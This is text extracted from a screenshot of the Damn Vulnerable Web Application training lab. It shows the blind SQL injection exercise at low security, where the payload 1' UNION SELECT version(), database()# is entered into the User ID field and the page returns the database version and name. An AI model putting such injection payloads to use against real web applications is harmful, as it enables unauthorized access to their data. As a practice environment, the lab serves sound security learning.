 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
ELECT version(), database()# Submit
ID: 1' UNION SELECT version(), database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT version(), database()#
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7